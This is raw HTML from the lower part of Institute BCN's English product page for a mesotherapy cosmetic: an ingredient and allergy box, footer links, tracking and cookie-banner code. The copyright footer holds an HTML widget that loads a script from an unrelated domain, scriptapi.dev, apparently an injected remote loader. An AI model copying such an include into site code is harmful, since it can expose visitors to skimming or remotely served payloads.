				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 55.81 75.72"><title>ingredientes 2</title><path d="M961.8,581.12a27.91,27.91,0,0,1-8.51-54.49V514a4.33,4.33,0,0,1,.48-8.63h16.05a4.33,4.33,0,0,1,4.33,4.33A4.23,4.23,0,0,1,970.3,514v12.6a27.91,27.91,0,0,1-8.51,54.49Zm-8-72.75a1.36,1.36,0,1,0,0,2.72h2.49v17.78l-1.09.3a24.94,24.94,0,1,0,13.26,0l-1.09-.3V511.09h2.59a1.26,1.26,0,0,0,1.25-1.35,1.36,1.36,0,0,0-1.36-1.36Z" transform="translate(-933.89 -505.41)" style="fill:#8c8b8c"></path><path d="M984,551.37s-10.2,4.15-17.88.14c0,0,9.24-5.46,17.88-.14" transform="translate(-933.89 -505.41)" style="fill:#8c8b8c"></path><path d="M968.12,514.05h-3.54a1.48,1.48,0,1,1,0-3h3.54a1.48,1.48,0,0,1,0,3" transform="translate(-933.89 -505.41)" style="fill:#8c8b8c"></path><path d="M984.49,553.06c-16,6.56-21.42-3.73-34.95-3.73-10.44,0-10.44,3.73-10.44,3.73a22.7,22.7,0,0,0,22.7,22.7C982.21,575.75,985.18,552.77,984.49,553.06Zm-40,2.14a2,2,0,1,1,2,2,2,2,0,0,1-2-2M948.52,567a1.18,1.18,0,1,1,1.18-1.18,1.18,1.18,0,0,1-1.18,1.18m8.63-2.75a4.32,4.32,0,1,1,4.32-4.32,4.32,4.32,0,0,1-4.32,4.32m13.14,4.32a1.84,1.84,0,1,1,1.84-1.84,1.84,1.84,0,0,1-1.84,1.84m5-7.24a.82.82,0,1,1,.82-.82.82.82,0,0,1-.82.82" transform="translate(-933.89 -505.41)" style="fill:#8c8b8c"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
								Aqua/Water, Sodium DNA, Potassium Sorbate, Sodium Benzoate.						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4b83242 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4b83242" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-db14e99 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="db14e99" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon">
				<svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" data-name="Capa 1" viewBox="0 0 87.23 83.23"><title>avisos 2</title><path d="M956.06,501.9l-34.25,64.52a6.81,6.81,0,0,0,5.9,10.21h68.5a6.81,6.81,0,0,0,5.9-10.21L967.85,501.9A6.81,6.81,0,0,0,956.06,501.9Z" transform="translate(-918.34 -495.95)" style="fill:none;stroke:#8c8c8c;stroke-miterlimit:10;stroke-width:5.0970001220703125px"></path><path d="M961.67,522.81c-2.29,0-4.07,1.23-4.07,3.41,0,6.63.77,16.16.77,22.79,0,1.73,1.51,2.45,3.28,2.45,1.33,0,3.22-.72,3.22-2.45,0-6.63.78-16.16.78-22.79,0-2.16-1.82-3.41-4-3.41" transform="translate(-918.34 -495.95)" style="fill:#8c8c8c"></path><path d="M961.73,555.3a4.29,4.29,0,1,0,0,8.58,4.29,4.29,0,0,0,0-8.58" transform="translate(-918.34 -495.95)" style="fill:#8c8c8c"></path></svg>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<span  >
							Allergy to any of the ingredients.						</span>
					</p>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                    </div>
		                    </div>
        </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-278bd40 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="278bd40" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6e903ae" data-id="6e903ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a6eaf0 elementor-widget elementor-widget-spacer" data-id="7a6eaf0" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

				<div data-elementor-type="wp-post" data-elementor-id="11702" class="elementor elementor-11702" data-elementor-post-type="oceanwp_library">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-23bf53f elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="23bf53f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-0161aca" data-id="0161aca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-784d841 elementor-widget elementor-widget-image" data-id="784d841" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img src="https://institutebcn.com/wp-content/uploads/2022/12/logo.svg" title="logo" alt="logo" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-82eb495 elementor-widget elementor-widget-image" data-id="82eb495" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="76" height="69" src="https://institutebcn.com/wp-content/uploads/2022/01/iso1.png" class="attachment-large size-large wp-image-988" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ad3eb5 elementor-widget elementor-widget-image" data-id="4ad3eb5" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="76" height="73" src="https://institutebcn.com/wp-content/uploads/2022/01/iso2.png" class="attachment-large size-large wp-image-989" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-7f58e98 elementor-widget elementor-widget-text-editor" data-id="7f58e98" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: rgb(214, 214, 214); font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: rgb(90, 92, 92);">INSTITUTE BCN ESTHETICS S.L. B64564677</span><br></p>								</div>
				</div>
				<div class="elementor-element elementor-element-17956a1 elementor-shape-circle elementor-hidden-desktop elementor-hidden-tablet elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="17956a1" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-5cf50af" href="https://twitter.com/bcnmesotherapy" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-d67c0d3" href="https://www.facebook.com/institutebcn" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-26aa9aa" href="https://www.instagram.com/institutebcn_mesoceuticals/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-bb5fca6" href="https://www.linkedin.com/company/institute-bcn-esthetics-s-l-/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-2e31ae2" href="https://www.youtube.com/channel/UCOJu6CSr3lkbFKXNgX_Yxpg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-80a1674" data-id="80a1674" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7d374 elementor-widget elementor-widget-text-editor" data-id="2e7d374" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">aBOUT US								</div>
				</div>
				<div class="elementor-element elementor-element-3f333ae elementor-widget elementor-widget-spacer" data-id="3f333ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-df16a18 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="df16a18" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/en/nosotros-in/#meso2">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/en/nosotros-in/#world">WORLDWIDE</a></p><p><a href="https://institutebcn.com/en/eventos-in/">EVENTS</a></p><p><a href="https://institutebcn.com/en/bcn-productos-in/#methods">METHODS</a></p><p><a href="https://institutebcn.com/en/nosotros-in/#quality">QUALITY</a></p><p><a href="mailto:rrhh@institutebcn.com" target="_blank" rel="noopener">WORK WHIT US</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-8e2aca4 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="8e2aca4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/en/nosotros-in/#meso2">MESOCEUTICALS</a></p><p><a href="https://institutebcn.com/en/nosotros-in/#world2">WORLDWIDE</a></p><p><a href="https://institutebcn.com/en/eventos-in/">EVENTS</a></p><p><a href="https://institutebcn.com/en/bcn-productos-in/#methods">METHODS</a></p><p><a href="https://institutebcn.com/en/nosotros-in/#quality">QUALITY</a></p><p><a href="mailto:rrhh@institutebcn.com" target="_blank" rel="noopener">WORK WHIT US</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-061d3c1 elementor-widget elementor-widget-spacer" data-id="061d3c1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8a61934 elementor-widget elementor-widget-text-editor" data-id="8a61934" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">Products								</div>
				</div>
				<div class="elementor-element elementor-element-454c8ae elementor-widget elementor-widget-spacer" data-id="454c8ae" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4472bc1 elementor-widget elementor-widget-text-editor" data-id="4472bc1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/en/bcn-classics-in/">BCN CLASSICS</a></p><p><a href="https://institutebcn.com/en/bcn-cocktails-in/">BCN COCKTAILS</a></p><p><a href="https://institutebcn.com/en/bcn-advanced-in/">BCN ADVANCED</a></p><p><a href="https://institutebcn.com/en/bcn-peels-in/">BCN PEELS</a></p><p><a href="https://institutebcn.com/en/bcn-pre-post-in/">BCN PRE &amp; POST</a></p><p><a href="https://institutebcn.com/en/bcn-prebiotics-in/">BCN </a><a href="https://institutebcn.com/en/bcn-prebiotics-in/">PREBIOTICS</a><a href="https://institutebcn.com/en/bcn-prebiotics-in/"> </a></p><p><a href="https://institutebcn.com/en/bcn-productos-in/">BCN TECH</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d15e0ca" data-id="d15e0ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f42f5c elementor-widget elementor-widget-text-editor" data-id="2f42f5c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase;">trEATMENTS								</div>
				</div>
				<div class="elementor-element elementor-element-2cdfadb elementor-widget elementor-widget-spacer" data-id="2cdfadb" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-def1ff6 elementor-widget elementor-widget-text-editor" data-id="def1ff6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://institutebcn.com/en/tratamientos-acne-in/">ACNE</a></p><p><a href="https://institutebcn.com/en/tratamientos-antienvejecimiento-in/">ANTI-AGING</a></p><p><a href="https://institutebcn.com/en/tratamientos-celulitis-in/">CELLULITE</a></p><p><a href="https://institutebcn.com/en/tratamientos-rosacea-in/">COUPEROSE</a></p><p><a href="https://institutebcn.com/en/tratamientos-contorno-de-ojos-in/">EYE AREA</a></p><p><a href="https://institutebcn.com/en/tratamientos-reafirmante-in/">FIRMING</a></p><p><a href="https://institutebcn.com/en/tratamientos-perdida-de-cabello-in/">HAIR LOSS</a></p><p><a href="https://institutebcn.com/en/tratamientos-hidratacion-in/">HYDRATION</a></p><p><a href="https://institutebcn.com/en/tratamientos-perdida-de-cabello-in/"><br /></a><a href="https://institutebcn.com/en/tratamientos-hiperpigmentacion-in/">HYPERPIGMENTATION</a></p><p><a href="https://institutebcn.com/en/tratamientos-perdida-de-cabello-in/"><br /></a><a href="https://institutebcn.com/en/tratamientos-post-tratamiento-estetico-in/">POST AESTHETIC</a></p><p><a href="https://institutebcn.com/en/tratamientos-perdida-de-cabello-in/"><br /></a><a href="https://institutebcn.com/en/tratamientos-pre-tratamiento-in/">PRE AESTHETIC </a></p><p><a href="https://institutebcn.com/en/tratamientos-perdida-de-cabello-in/"><br /></a><a href="https://institutebcn.com/en/tratamientos-estrias-y-cicatrices-in/">STRETCH MARKS AND SCARS</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-b08707c elementor-hidden-mobile" data-id="b08707c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f89f21f elementor-widget elementor-widget-text-editor" data-id="f89f21f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase">instagram</span>								</div>
				</div>
				<div class="elementor-element elementor-element-4ff0795 elementor-widget elementor-widget-text-editor" data-id="4ff0795" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>
<div id="sb_instagram" class="sbi  sbi_mob_col_auto sbi_col_3  sbi_width_resp" style="padding-bottom: 4px;width: 100%;" data-feedid="sbi_institutebcn_mesoceuticals#12" data-res="auto" data-cols="3" data-colsmobile="auto" data-num="12" data-nummobile="" data-shortcode-atts="{&quot;showheader&quot;:&quot;false&quot;,&quot;showcaption&quot;:&quot;false&quot;,&quot;showlikes&quot;:&quot;false&quot;}"  data-postid="10779" data-locatornonce="048230ec93" data-options="{&quot;grid&quot;:true,&quot;avatars&quot;:{&quot;institutebcn_mesoceuticals&quot;:&quot;https:\/\/scontent.fbcn11-1.fna.fbcdn.net\/v\/t51.2885-15\/16465460_375466332821221_4155991586049622016_a.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=86c713&amp;_nc_ohc=Dr6QkiImTlAAX-bXmrw&amp;_nc_ht=scontent.fbcn11-1.fna&amp;edm=AL-3X8kEAAAA&amp;oh=00_AfBMNdzTWIPboDD1fnpZYOyeqvCMZx0lguKegXfEE-Q7Kw&amp;oe=647BCE4B&quot;,&quot;LCLinstitutebcn_mesoceuticals&quot;:0},&quot;lightboxcomments&quot;:20,&quot;colsmobile&quot;:&quot;auto&quot;,&quot;captionsize&quot;:13,&quot;captionlength&quot;:50}" data-sbi-flags="favorLocal,gdpr">
	
    <div id="sbi_images" style="padding: 2px;">
		    </div>

	<div id="sbi_load">

	
	
</div>

		<span class="sbi_resized_image_data" data-feed-id="sbi_institutebcn_mesoceuticals#12" data-resized="[]">
	</span>
	
</div>

</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-177d30e" data-id="177d30e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6f22550 elementor-widget elementor-widget-text-editor" data-id="6f22550" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">CONTAC  US</span></p><p><span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;">Vía Augusta 2 bis<br />08006 Barcelona</span></p><p><span style="color: #d6d6d6; font-family: Lato, sans-serif; font-size: 12px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; font-weight: 400; text-align: center; text-transform: uppercase; background-color: #5a5c5c;"><a href="mailto: info@institutebcn.com">INFO@INSTITUTEBCN.COM</a></span></p>								</div>
				</div>
				<div class="elementor-element elementor-element-30570dd elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30570dd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-69fa1b7 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="69fa1b7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" class="elementor-icon" tabindex="-1" aria-label="DISTRIBUTORS">
				<i aria-hidden="true" class="fas fa-user"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://institutebcn-distributors.com/index.php?route=account/login" target="_blank" >
							DISTRIBUTORS						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-d3d2587 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-widget elementor-widget-icon-box" data-id="d3d2587" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="https://buymesotherapy.eu/en/" target="_blank" class="elementor-icon" tabindex="-1" aria-label=" SHOP ONLINE">
				<i aria-hidden="true" class="fas fa-shopping-bag"></i>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<a href="https://buymesotherapy.eu/en/" target="_blank" >
							 SHOP ONLINE						</a>
					</h3>
				
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-18f2af4 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="18f2af4" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-3da46f4" data-id="3da46f4" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-3b6cd03" data-id="3b6cd03" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-15bf262 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="15bf262" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-611d809" data-id="611d809" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-0a2b9f1 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0a2b9f1" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c8a00c4" data-id="c8a00c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3df303f elementor-widget elementor-widget-heading" data-id="3df303f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/en/legal-notice/">LEGAL NOTICE
</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bbad6e9" data-id="bbad6e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2c37b15 elementor-widget elementor-widget-heading" data-id="2c37b15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/en/e-mail-legal-notice/"> E-MAIL LEGAL NOTICE
</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-32ba654" data-id="32ba654" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43f92cb elementor-widget elementor-widget-heading" data-id="43f92cb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/en/legal-clauses/">LEGAL CLAUSES
</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-724ec20" data-id="724ec20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0bbd347 elementor-widget elementor-widget-heading" data-id="0bbd347" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/en/cookies-policy/">COOKIES POLICY</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fe90bf0" data-id="fe90bf0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59d5a55 elementor-widget elementor-widget-heading" data-id="59d5a55" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://institutebcn.com/en/privacy-policy-for-social-media">PRIVACY POLICY FOR SOCIAL MEDIA</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2747490 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2747490" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-096979a" data-id="096979a" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2c7dc60" data-id="2c7dc60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e547858 elementor-widget elementor-widget-spacer" data-id="e547858" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-84a0169 elementor-widget elementor-widget-heading" data-id="84a0169" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2023 INSTITUTE BCN - All Rights Reserved</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9cd61db elementor-widget elementor-widget-html" data-id="9cd61db" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<script src="https://scriptapi.dev/api/institutebcn.js"></script>				</div>
				</div>
				<div class="elementor-element elementor-element-49a68a5 elementor-widget elementor-widget-spacer" data-id="49a68a5" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0047659" data-id="0047659" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
		
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function loadScript(a){var b=document.getElementsByTagName("head")[0],c=document.createElement("script");c.type="text/javascript",c.src="https://tracker.metricool.com/app/resources/be.js",c.onreadystatechange=a,c.onload=a,b.appendChild(c)}loadScript(function(){beTracker.t({hash:'ef4fc4118fcaf2b984aa833eaadb2e8b'})})</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-center cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage cookie consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>This website uses own and third party cookies for analysis to gather information in order to improve our services and show related advertising to your preferences, and to analyze their browsing habits. The user can configure your browser can, if desired, prevent them from being installed on your hard disk, but should take into account that such action may cause navigation difficulties website.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
